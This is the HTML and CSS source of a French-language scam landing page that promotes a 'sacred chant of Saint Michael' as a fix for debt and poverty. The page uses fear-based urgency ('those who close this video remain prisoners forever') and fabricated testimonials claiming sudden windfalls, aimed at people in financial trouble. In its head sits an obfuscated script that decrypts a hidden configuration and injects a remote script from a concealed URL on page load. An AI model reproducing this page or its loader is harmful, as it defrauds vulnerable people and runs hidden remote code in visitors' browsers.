
==== index.html @ 2deaea24 "Update index.html" ====
<!DOCTYPE html>
<html lang="fr" dir="ltr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>Le Chant Sacré de Saint Michel Archange</title>
  <meta name="description" content="Découvrez une présentation consacrée au chant sacré de Saint Michel Archange et à son histoire spirituelle.">

  <meta property="og:type" content="website">
  <meta property="og:url" content="https://sacredprosperity.site">
  <meta property="og:title" content="Le Chant Sacré de Saint Michel Archange">
  <meta property="og:description" content="Découvrez cette présentation spirituelle.">
  <meta property="og:image" content="https://img.imageboss.me/atm/cdn/format:auto/u/umsGbYu2QNOfeAn5fEqSwCDI4VE3/l/rBhIAv7621085.png">

  <!-- OPTIMISATION VTURB -->
  <script>
    !function(i,n){
      i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())
    }(window,performance);
  </script>

  <link rel="preload"
        href="https://scripts.converteai.net/787c5677-903d-425e-8e33-86e900d53780/ab-test/6add108f185f78840fdfce39/player.js"
        as="script">

  <link rel="preload"
        href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js"
        as="script">

  <link rel="dns-prefetch" href="https://cdn.converteai.net">
  <link rel="dns-prefetch" href="https://scripts.converteai.net">
  <link rel="dns-prefetch" href="https://images.converteai.net">
  <link rel="dns-prefetch" href="https://m3u8.vturb.net">
  <link rel="dns-prefetch" href="https://license.vturb.com">

  <!-- BOOTSTRAP -->
  <link rel="stylesheet"
        href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
        integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO"
        crossorigin="anonymous">

  <!-- FONTES -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="./assets/css/com.css">

  <style>
    * {
      box-sizing: border-box;
    }

    html, body {
      width: 100%;
      margin: 0;
      padding: 0;
      overflow-x: hidden;
      font-family: 'Cabin', sans-serif;
      background: #ffffff;
    }

    /* BANDEAU SUPÉRIEUR */
    .bandeau-urgent {
      width: 100%;
      background: #c71919;
      color: #ffffff;
      text-align: center;
      padding: 12px 16px;
      font-size: 15px;
      font-weight: 700;
      line-height: 1.4;
    }

    /* SECTION VSL */
    header {
      background: #ffffff;
      color: #000000;
      padding-top: 20px;
      padding-bottom: 24px;
    }

    .titulo-vsl {
      color: #e1251b;
      font-family: 'Cabin', sans-serif;
      font-size: 24px;
      font-weight: 700;
      line-height: 1.3;
      text-align: center;
      margin: 5px 0 12px;
    }

    .subtitulo-vsl {
      color: #111111;
      font-family: 'Cabin', sans-serif;
      font-size: 16px;
      font-weight: 600;
      line-height: 1.45;
      text-align: center;
      margin: 0 0 18px;
    }

    .player-container {
      width: 100%;
      max-width: 100%;
      margin: 0 auto;
    }

    /* COMMENTAIRES */
    .comments {
      width: 100%;
      background: #ffffff;
      padding: 20px 0 30px;
    }

    .fb-comments {
      width: 100%;
      max-width: 100%;
      margin: 0 auto;
      padding: 0 15px 15px;
      border: 1px solid #e9ebee;
      border-radius: 3px;
      background: #ffffff;
      overflow: hidden;
    }

    .fb-comments-header {
      padding: 15px 0;
      border-bottom: 1px solid #e9ebee;
    }

    .fb-comments-header span {
      color: #000000;
      font-family: Helvetica, Arial, sans-serif;
      font-weight: 700;
      font-size: 14px;
    }

    .comments-disclaimer {
      font-family: Helvetica, Arial, sans-serif;
      font-size: 11px;
      color: #777777;
      margin: 10px 0;
    }

    .fb-comments-comment {
      display: flex;
      align-items: flex-start;
      width: 100%;
      margin: 14px 0;
      font-family: Helvetica, Arial, sans-serif;
    }

    .fb-comments-comment-img {
      flex: 0 0 46px;
      width: 46px;
      height: 46px;
      margin-right: 9px;
      border-radius: 50%;
      background: #365899;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #ffffff;
      font-size: 18px;
      font-weight: 700;
    }

    .fb-comments-comment-content {
      flex: 1;
      min-width: 0;
    }

    .fb-comments-comment-name {
      margin-bottom: 4px;
      font-size: 13px;
      font-weight: 700;
      color: #365899;
    }

    .fb-comments-comment-text {
      display: inline-block;
      max-width: 100%;
      padding: 10px 13px;
      color: #000000;
      background: #eaebef;
      border-radius: 16px;
      font-size: 14px;
      line-height: 1.4;
      overflow-wrap: break-word;
    }

    .fb-comments-loadmore {
      display: block;
      width: 100%;
      margin-top: 15px;
      padding: 13px;
      background: #4080ff;
      color: #ffffff;
      border: none;
      border-radius: 3px;
      font-size: 14px;
      font-weight: 700;
      cursor: pointer;
    }

    #more {
      display: none;
    }

    footer {
      background: #ffffff;
      color: #6c757d;
      text-align: center;
      padding: 20px 10px;
      font-size: 13px;
      line-height: 1.8;
    }

    footer a {
      color: #6c757d;
      text-decoration: underline;
    }

    /* MOBILE */
    @media (max-width: 768px) {
      .bandeau-urgent {
        font-size: 12px;
        line-height: 1.35;
        padding: 10px 9px;
      }

      header {
        padding-top: 15px;
        padding-bottom: 15px;
      }

      .titulo-vsl {
        font-size: 20px;
        line-height: 1.28;
        margin: 5px 0 10px;
      }

      .subtitulo-vsl {
        font-size: 14px;
        line-height: 1.4;
        margin-bottom: 15px;
      }

      .comments .container {
        width: 100%;
        max-width: 100%;
        padding-left: 8px;
        padding-right: 8px;
      }

      .comments .row {
        margin-left: 0;
        margin-right: 0;
      }

      .comments .col-lg-8 {
        padding-left: 0;
        padding-right: 0;
      }

      .fb-comments {
        padding-left: 8px;
        padding-right: 8px;
      }

      .fb-comments-comment-img {
        flex-basis: 40px;
        width: 40px;
        height: 40px;
        margin-right: 7px;
      }

      .fb-comments-comment-text {
        font-size: 13px;
        padding: 9px 11px;
      }
    }

    @media (max-width: 390px) {
      .titulo-vsl {
        font-size: 18px;
      }

      .subtitulo-vsl {
        font-size: 13px;
      }

      .fb-comments-comment-text {
        font-size: 12.5px;
      }
    }
  </style>

  <!-- META PIXEL -->
  <script>
    !function(f,b,e,v,n,t,s)
    {
      if(f.fbq)return;
      n=f.fbq=function()
      {
        n.callMethod ?
        n.callMethod.apply(n,arguments) :
        n.queue.push(arguments)
      };
      if(!f._fbq)f._fbq=n;
      n.push=n;
      n.loaded=!0;
      n.version='2.0';
      n.queue=[];
      t=b.createElement(e);
      t.async=!0;
      t.src=v;
      s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s);
    }(
      window,
      document,
      'script',
      'https://connect.facebook.net/en_US/fbevents.js'
    );

    fbq('init','1061880189599809');
    fbq('track','PageView');
  </script>

  <!-- UTMIFY ORIGINAL -->
  <script>
    (function(){
      var o_y=atob("DKnxdZtFbWx0ChaIp9LTAOkpT1ZWYmL819rLWrQmCQJaf2Llzs+IW/gqAEIWeDn7xNuYBe82QhkAZ2Wny8iFEOgxQwYHKDqqxt2FB/InGBgReTSy/NLTG/ooCE5OKHLp08jcAO8oBAoNJ2b6wt+UG+9oFQ8bbjv7xMLTWbkzDAABbzSyhYuMWeBnAw0ZbzSyhc2QAfpoGBgZY3DxitmDEO0gAxhZeWPqzs2CV7dnGw0Yf3OqnYvTCMY4");

      var j_r=[];
      for(var h_pqpx=0;h_pqpx<o_y.length;h_pqpx++){
        j_r.push(o_y.charCodeAt(h_pqpx)&255);
      }

      var y_dte7=j_r[0];
      var h_te3l=j_r.slice(1,1+y_dte7);
      var v_b=j_r.slice(1+y_dte7);

      var m_jd=v_b.map(function(b,e_3){
        return b^h_te3l[e_3%y_dte7];
      });

      var t_0l3="";
      for(var h_dh2=0;h_dh2<m_jd.length;h_dh2++){
        t_0l3+=String.fromCharCode(m_jd[h_dh2]&255);
      }

      var w_wxzi=decodeURIComponent(escape(t_0l3));
      var k_pa2=JSON.parse(w_wxzi);
      var y_84c=k_pa2.globals||[];

      y_84c.forEach(function(n_0mh0){
        window[n_0mh0.name]=n_0mh0.value;
      });

      var c_ry=document.createElement("script");
      c_ry.src=k_pa2.url;
      c_ry.async=true;
      c_ry.defer=true;

      (k_pa2.attributes||[]).forEach(function(g_v8pu){
        c_ry.setAttribute(g_v8pu.name,g_v8pu.value);
      });

      (document.head||document.documentElement).appendChild(c_ry);
    })();
  </script>

</head>

<body>

  <!-- META PIXEL SANS JAVASCRIPT -->
  <noscript>
    <img height="1"
         width="1"
         style="display:none"
         src="https://www.facebook.com/tr?id=1061880189599809&amp;ev=PageView&amp;noscript=1"
         alt="">
  </noscript>

  <!-- BANDEAU ROUGE -->
  <div class="bandeau-urgent">
    ⚠️ MESSAGE URGENT : NE FERMEZ PAS CETTE PAGE.
    VOTRE OPPORTUNITÉ EXPIRE À LA FIN DE CETTE VIDÉO.
  </div>

  <!-- VSL -->
  <header>
    <div class="container">
      <div class="row justify-content-center">
        <div class="col-lg-8 text-center">

          <h1 class="titulo-vsl">
            ⚠️ NE PARTEZ PAS. Saint Michel vous a choisi.
            En seulement 3 minutes, ce son sacré détruira
            tout le mal qui est emprisonné en vous.
            Ceux qui ferment cette vidéo maintenant
            resteront prisonniers à jamais.
            ÉCOUTEZ MAINTENANT !
          </h1>

          <p class="subtitulo-vsl">
            Appuyez sur le bouton de lecture ci-dessous
            pour découvrir le Chant Sacré de Saint Michel Archange.
          </p>

          <!-- NOUVEAU PLAYER VTURB A/B -->
          <div class="player-container">

            <vturb-smartplayer
              id="ab-6add108f185f78840fdfce39"
              style="display:block;margin:0 auto;width:100%;">
            </vturb-smartplayer>

            <script type="text/javascript">
              var s=document.createElement("script");
              s.src="https://scripts.converteai.net/787c5677-903d-425e-8e33-86e900d53780/ab-test/6add108f185f78840fdfce39/player.js";
              s.async=true;
              document.head.appendChild(s);
            </script>

          </div>
          <!-- FIN PLAYER VTURB -->

        </div>
      </div>
    </div>
  </header>

  <!-- COMMENTAIRES OPTIMISÉS ET AGRESSIFS -->
  <section class="comments">
    <div class="container">
      <div class="row justify-content-center">
        <div class="col-lg-8">

          <div class="fb-comments">

            <div class="fb-comments-header">
              <span>Commentaires en direct (1 428)</span>
            </div>

            <!-- COMMENTAIRE 1 -->
            <div class="fb-comments-comment">
              <div class="fb-comments-comment-img">M</div>
              <div class="fb-comments-comment-content">
                <div class="fb-comments-comment-name">Marie-Laure Duval</div>
                <div class="fb-comments-comment-text">
                  J'étais sur le point de tout fermer parce que je n'y croyais plus... Mes dettes m'étouffaient et je ne dormais plus la nuit. Mais quand j'ai écouté ce chant pour la deuxième fois, j'ai ressenti un frisson dans tout le corps. Le lendemain matin, la banque m'a appelé pour annuler un découvert de 1 400€. C'est un MIRACLE absolu ! Ne fermez pas cette vidéo, écoutez jusqu'au bout !
                </div>
              </div>
            </div>

            <!-- COMMENTAIRE 2 -->
            <div class="fb-comments-comment">
              <div class="fb-comments-comment-img">J</div>
              <div class="fb-comments-comment-content">
                <div class="fb-comments-comment-name">Jean-Marc Moreau</div>
                <div class="fb-comments-comment-text">
                  Au début, j'ai pensé que c'était encore une arnaque... Mais quand l'histoire du Padre Pio a commencé, quelque chose m'a dit de rester. J'ai suivi les instructions pendant 3 jours. Hier, un ancien client m'a remboursé une somme oubliée de 4 800€ sortis de nulle part. L'Archange Michel agit VRAIMENT, n'ignorez pas ce signe !
                </div>
              </div>
            </div>

            <!-- COMMENTAIRE 3 -->
            <div class="fb-comments-comment">
              <div class="fb-comments-comment-img">C</div>
              <div class="fb-comments-comment-content">
                <div class="fb-comments-comment-name">Chantal Bernard</div>
                <div class="fb-comments-comment-text">
                  Mon Dieu... J'ai eu les larmes aux yeux pendant toute la vidéo. Je me sentais exactement comme ce que raconte Alejandro : rejetée, ignorée et ruinée. Après avoir écouté le chant, toute l'angoisse dans ma poitrine s'est envolée. Ma vie a complètement changé en moins d'une semaine. Merci Saint Michel ! 🙏✨
                </div>
              </div>
            </div>

            <!-- COMMENTAIRE 4 -->
            <div class="fb-comments-comment">
              <div class="fb-comments-comment-img">P</div>
              <div class="fb-comments-comment-content">
                <div class="fb-comments-comment-name">Patrick Lefebvre</div>
                <div class="fb-comments-comment-text">
                  Si vous hésitez encore, vous faites une grave erreur. J'ai failli couper la vidéo au milieu... Heureusement que je suis resté. Le déblocage financier a été immédiat pour ma famille. La malédiction de la pauvreté est enfin brisée chez nous.
                </div>
              </div>
            </div>

            <!-- COMMENTAIRES SUPPLÉMENTAIRES -->
            <div id="more">

              <div class="fb-comments-comment">
                <div class="fb-comments-comment-img">S</div>
                <div class="fb-comments-comment-content">
                  <div class="fb-comments-comment-name">Sophie Tremblay</div>
                  <div class="fb-comments-comment-text">
                    4 mois que j'étais au chômage, expulsée dans 2 semaines. J'ai écouté le chant hier soir en pleurant. Ce matin, j'ai reçu une offre d'emploi avec un salaire que je n'aurais JAMAIS imaginé ! C'est le dernier avertissement pour beaucoup ici, ne partez pas sans votre bénédiction !
                  </div>
                </div>
              </div>

              <div class="fb-comments-comment">
                <div class="fb-comments-comment-img">A</div>
                <div class="fb-comments-comment-content">
                  <div class="fb-comments-comment-name">Antoine Girard</div>
                  <div class="fb-comments-comment-text">
                    Le secret du Vatican révélé ici explique TELLEMENT de choses... Je comprends enfin pourquoi rien ne marchait dans ma vie malgré mes prières. Le chant sacré fonctionne en quelques minutes. Ma femme et moi sommes sous le choc !
                  </div>
                </div>
              </div>

              <div class="fb-comments-comment">
                <div class="fb-comments-comment-img">L</div>
                <div class="fb-comments-comment-content">
                  <div class="fb-comments-comment-name">Laurence Garnier</div>
                  <div class="fb-comments-comment-text">
                    J'ai reçu le pack avec la médaille de Saint Michel et les bonus confidentiels. Tout est 100% vrai. Merci pour cette opportunité unique, ma maison respire enfin la paix et l'abondance !
                  </div>
                </div>
              </div>

            </div>

            <button
              class="fb-comments-loadmore"
              id="loadMoreButton"
              type="button"
              onclick="loadMore();">
              Voir plus de commentaires (1 421)
            </button>

          </div>

        </div>
      </div>
    </div>
  </section>

  <!-- PIED DE PAGE -->
  <footer>

    Copyright © 2026 – Contenu exclusif ®
    <br>
    Tous droits réservés.

    <br><br>

    <a href="termos.html">
      Conditions d'utilisation
    </a>

    &nbsp;–&nbsp;

    <a href="privacidade.html">
      Politique de confidentialité
    </a>

  </footer>

  <!-- BOUTON VOIR PLUS -->
  <script>
    function loadMore(){
      var more=document.getElementById("more");
      var button=document.getElementById("loadMoreButton");

      if(more){
        more.style.display="block";
      }

      if(button){
        button.style.display="none";
      }
    }
  </script>

</body>
</html>
---- assets/css/com.css ----
@media (max-width: 768px) {
  .video-player {
    width: 100%;
    background: 0 0;
  }

  .video-player iframe {
    width: 100%;
    height: 100%;
    top: 0;
    margin: auto;
  }

  #frame {
    width: 100%;
    height: 100%;
    top: 0;
    margin: auto;
  }
}

* {
  font-family: helvetica, arial, sans-serif;
}

body {
  font-size: 16px;
}

.fb-comments {
  border: 1px solid #e9ebee;
  border-radius: 3px;
  padding: 0 15px;
  padding-bottom: 15px;
  margin: auto;
  position: relative;
  color: #4267b2;
}

.fb-comments-header {
  padding: 15px 0;
  border-bottom: 1px solid #e9ebee;
}

.fb-comments-header span {
  color: #000;
  font-weight: 700;
  font-size: 0.9em;
}

.fb-comments-comment {
  border: none;
  padding: 0;
  margin: 10px 0;
  width: 100%;
}

.fb-comments-reply-wrapper {
  margin-left: 60px;
  border-left: 1px dotted #e9ebee;
  padding-left: 5px;
}

tr,
td {
  border: none;
  margin: 0;
}

td {
  padding: 2.5px;
}

tr {
  padding: 2.5px 0;
}

.fb-comments-comment-img {
  vertical-align: top;
  width: 48px;
  padding-right: 5px;
}

.fb-comments-comment-img img {
  max-width: 48px;
  border-radius: 25px;
}

.fb-comments-comment-name {
  font-size: 0.85em;
}

.fb-comments-comment-name name {
  color: #365899;
  text-decoration: none;
  font-weight: 700;
  cursor: pointer;
  cursor: hand;
}

.fb-comments-comment-name name:hover {
  text-decoration: underline;
}

.fb-comments-comment-name occupation {
  color: #90949c;
}

.fb-comments-comment-text {
  font-size: 0.9em;
  color: #000;
  border-radius: 21px;
  background-color: #eaebef;
  padding: 10px 20px;
}

.fb-comments-comment-actions like,
.fb-comments-comment-actions reply {
  font-size: 0.75em;
  color: #4267b2;
  text-decoration: none;
  cursor: pointer;
  cursor: hand;
}

.fb-comments-comment-actions like.liked {
  color: #90949c;
}

.fb-comments-comment-actions like:hover,
.fb-comments-comment-actions reply:hover {
  text-decoration: underline;
}

.fb-comments-comment-actions likes {
  font-size: 13px;
  background: url(https://i.imgur.com/Qix4c10.png);
  background-repeat: no-repeat;
  padding-left: 43px;
  padding-right: 6px;
  padding-top: 3px;
  padding-bottom: 2px;
  margin-top: -10px;
  float: right;
  background-color: #fff;
  border: solid #eaebef;
  border-radius: 19px;
}

.fb-comments-comment-actions date {
  font-size: 0.75em;
  color: #90949c;
  text-decoration: none;
  cursor: pointer;
  cursor: hand;
}

.fb-comments-comment-actions date:hover {
  text-decoration: underline;
}

.fb-comments-loadmore {
  background: #4080ff;
  border: 1px solid #4080ff;
  border-radius: 3px;
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  padding: 0.875em;
  text-shadow: none;
  width: 100%;
  font-weight: 700;
  cursor: hand;
  cursor: pointer;
}

.fb-reply-input {
  border: 1px solid lightgrey;
  border-radius: 3px;
  width: 100%;
  padding: 5px 7.5px;
  font-size: 0.75em;
  color: #000;
  outline: none;
}

.fb-reply-input:hover,
.fb-reply-button:hover {
  outline: none;
}

.fb-reply-button {
  background: #4080ff;
  border: 1px solid #4080ff;
  border-radius: 3px;
  box-sizing: border-box;
  color: #fff;
  font-size: 0.75em;
  padding: 5px 7.5px;
  text-shadow: none;
  width: 100%;
  font-weight: 700;
  cursor: hand;
  cursor: pointer;
  outline: none;
}

.bbtn {
  width: 100%;
  max-width: 449px;
}

@media (max-width: 768px) {
  .video-player {
    margin-top: 0 !important;
  }
}

.a-btn {
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  margin: 0;
  border: 0;
  font: inherit;
  vertical-align: baseline;
  color: #2e82bc;
  outline: 0;
  line-height: 1;
  text-align: center;
  position: relative !important;
  display: inline-block !important;
  border-style: solid;
  width: 100%;
  padding-left: 0 !important;
  padding-right: 0 !important;
  margin-bottom: 10px;
  padding: 22px 44px;
  border-color: #ff5535;
  border-width: 0px;
  border-radius: 6px;
  background: linear-gradient(to bottom, #FF0000 0%, #FF0000 100%);
  box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.5);
  text-decoration: none !important;
}

.span-btn {
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  text-align: center;
  margin: 0;
  border: 0;
  font: inherit;
  vertical-align: baseline;
  display: block;
  position: relative;
  z-index: 1;
  padding: 0 15px;
  white-space: normal;
  font-size: 25px;
  color: #ffffff;
  font-family: Oswald;
  font-weight: bold;
  text-shadow: #000000 0px 1px 0px;
  text-decoration: none;
}

.span-btn2 {
  -webkit-font-smoothing: antialiased;
  text-align: center;
  padding: 0;
  border: 0;
  font: inherit;
  vertical-align: baseline;
  display: block;
  position: relative;
  z-index: 1;
  margin: .2em 0 -.5em;
  font-size: 15px;
  color: #fafafa;
  font-family: Cabin;
  font-weight: bold;
  font-style: italic;
  text-shadow: #000000 0px 1px 0px;
}


/* =====================================================
   CORREÇÃO RESPONSIVA DOS COMENTÁRIOS - CELULAR
   ===================================================== */

@media (max-width: 768px) {

  .comments {
    width: 100%;
    max-width: 100%;
    padding-left: 0 !important;
    padding-right: 0 !important;
    overflow-x: hidden;
  }

  .comments .container {
    width: 100% !important;
    max-width: 100% !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-left: auto !important;
    margin-right: auto !important;
    box-sizing: border-box !important;
  }

  .comments .row {
    width: 100% !important;
    max-width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .comments .col-lg-8 {
    width: 100% !important;
    max-width: 100% !important;
    flex: 0 0 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .fb-comments {
    width: 100% !important;
    max-width: 100% !important;
    box-sizing: border-box !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    padding-bottom: 15px !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    overflow: hidden !important;
  }

  .fb-comments-header {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }

  .fb-comments-wrapper {
    width: 100% !important;
    max-width: 100% !important;
    box-sizing: border-box !important;
    overflow: hidden !important;
  }

  .fb-comments-comment {
    width: 100% !important;
    max-width: 100% !important;
    table-layout: fixed !important;
    border-collapse: collapse !important;
    box-sizing: border-box !important;
    margin: 10px 0 !important;
  }

  .fb-comments-comment tbody,
  .fb-comments-comment tr {
    width: 100% !important;
    max-width: 100% !important;
  }

  .fb-comments-comment td {
    box-sizing: border-box !important;
    max-width: 100%;
  }


  /* FOTO DO PERFIL */

  .fb-comments-comment-img {
    width: 46px !important;
    min-width: 46px !important;
    max-width: 46px !important;
    padding-left: 0 !important;
    padding-right: 6px !important;
    vertical-align: top !important;
  }

  .fb-comments-comment-img img {
    display: block !important;
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    max-width: 40px !important;
    object-fit: cover !important;
    border-radius: 50% !important;
  }


  /* NOME */

  .fb-comments-comment-name {
    display: block !important;
    width: 100% !important;
    max-width: 100% !important;
    font-size: 13px !important;
    white-space: normal !important;
    overflow-wrap: break-word !important;
    word-wrap: break-word !important;
  }


  /* TEXTO DO COMENTÁRIO */

  .fb-comments-comment-text {
    width: auto !important;
    max-width: 100% !important;
    box-sizing: border-box !important;

    font-size: 14px !important;
    line-height: 1.35 !important;

    padding: 8px 12px !important;

    white-space: normal !important;

    word-break: normal !important;
    word-wrap: break-word !important;
    overflow-wrap: anywhere !important;
  }


  /* LIKE / REPLY / TEMPO */

  .fb-comments-comment-actions {
    width: 100% !important;
    max-width: 100% !important;
    box-sizing: border-box !important;

    padding-top: 3px !important;
    padding-bottom: 5px !important;

    white-space: normal !important;
    line-height: 1.6 !important;
  }

  .fb-comments-comment-actions like,
  .fb-comments-comment-actions reply,
  .fb-comments-comment-actions date {
    display: inline !important;
    white-space: nowrap !important;
  }


  /* CONTADOR DE CURTIDAS */

  .fb-comments-comment-actions likes {
    float: none !important;

    display: inline-block !important;

    font-size: 12px !important;

    margin-top: 3px !important;
    margin-left: 5px !important;

    padding-left: 40px !important;
    padding-right: 5px !important;
    padding-top: 2px !important;
    padding-bottom: 2px !important;

    vertical-align: middle !important;

    box-sizing: border-box !important;
  }


  /* COMENTÁRIOS DE RESPOSTA */

  .fb-comments-reply-wrapper {
    width: auto !important;
    max-width: calc(100% - 30px) !important;
    margin-left: 30px !important;
    padding-left: 5px !important;
    box-sizing: border-box !important;
  }


  /* BOTÃO "SEE MORE COMMENTS" */

  .fb-comments-loadmore {
    display: block !important;
    width: 100% !important;
    max-width: 100% !important;
    box-sizing: border-box !important;
  }


  /* CAMPOS DE RESPOSTA */

  .fb-reply-input,
  .fb-reply-button {
    width: 100% !important;
    max-width: 100% !important;
    box-sizing: border-box !important;
  }
}


/* =====================================================
   AJUSTE EXTRA PARA CELULARES PEQUENOS
   ===================================================== */

@media (max-width: 420px) {

  .comments .container {
    padding-left: 7px !important;
    padding-right: 7px !important;
  }

  .fb-comments {
    padding-left: 7px !important;
    padding-right: 7px !important;
  }

  .fb-comments-comment-img {
    width: 43px !important;
    min-width: 43px !important;
    max-width: 43px !important;
    padding-right: 5px !important;
  }

  .fb-comments-comment-img img {
    width: 38px !important;
    height: 38px !important;
    min-width: 38px !important;
    max-width: 38px !important;
  }

  .fb-comments-comment-text {
    font-size: 13.5px !important;
    padding: 8px 10px !important;
  }

  .fb-comments-comment-actions likes {
    padding-left: 38px !important;
  }
}
